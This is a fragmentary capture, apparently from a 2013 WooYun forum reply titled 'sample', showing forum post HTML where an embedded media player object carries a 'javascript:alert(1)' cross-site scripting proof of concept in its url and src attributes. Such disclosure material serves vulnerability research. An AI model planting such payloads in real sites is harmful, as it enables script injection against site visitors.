 1624
发表于： 2013-08-06 15:48
回复: 样本
子: 4
册: 2013-08-06
自:
px1624 最后编辑于 2013-
<h3>回复: 样本</h3>
▼<div id="message11942989" class="t_msgfont">
<div id="ad_thread3_3"></div>
▼<object classid="clsid:6BF52A52-394A-11d3-B153-
00C04F79FAA6" width="400" height="64">
<param name="autostart" value="0">
<param name="url" value="javascript:alert(1)">
<embed src="javascript:alert(1)" autostart="0"
type="application/x-mplayer2" width="400"
height="64">
</object>
</div>
</div>
<!--最后编辑开始-->
▶<div class="lastediter">…</div>
<!--最后编辑结束-->
</div>
</td>
</tr>
www.wooyun.org